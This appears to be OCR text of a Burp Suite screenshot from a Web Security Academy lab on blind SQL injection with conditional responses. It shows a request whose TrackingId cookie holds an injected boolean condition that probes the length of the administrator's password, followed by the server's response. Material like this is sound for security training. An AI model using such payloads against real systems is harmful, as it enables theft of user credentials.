 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /filter?category=Tech+gifts HTTP/1.1
2 Host:
0a7e0099044f3413c201213b00fd00f4.web-security-academy.net
3 Cookie: TrackingId=Qc4kQAut6e3gOFvz' AND (SELECT 'a' FROM
users WHERE username= 'administrator' AND LENGTH(password)>19
)='a' --'; session=69C3IVIz3jNkTLn3heTQGcL97nflm6Yn
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 4935
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
Blind SQL injection with conditional responses
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
INSPECTOR
Search... 0 matches
Welcome back! 1 match
Done
5,064 bytes | 233 millis